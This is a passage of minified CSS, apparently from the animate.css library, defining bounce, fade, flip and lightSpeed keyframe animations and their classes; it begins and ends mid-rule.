scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.animate__bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}.animate__bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}.animate__bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}.animate__bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}.animate__bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animate__animated.animate__flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.animate__flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.animate__flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInRight{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInLeft{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}@keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes 